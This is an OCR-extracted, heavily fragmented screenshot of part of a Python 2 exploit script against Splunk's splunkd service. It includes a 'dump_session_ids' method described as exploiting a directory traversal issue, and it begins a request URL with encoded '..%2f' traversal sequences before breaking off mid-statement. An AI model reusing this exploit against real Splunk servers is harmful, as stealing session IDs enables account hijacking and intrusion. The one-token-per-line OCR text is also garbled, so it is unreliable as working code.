
"201"
:
return
True
else
:
return
False
else
:
print
"[!] Not connected to 
splunkd. Check port and creds"
return
False
def
dump_session_ids
(
self
)
:
"Exploits dir traversal issue 
to dump session ids"
print
"[i] Attemping to dump 
sessions"
if
 self
.
splunkd 
==
1
and
self
.
username 
and
 self
.
password
:
#url = Requestobj("
{0}/servicesNS/-/system/properties/..%2f..%2
            url 
=
 Requestobj
(
"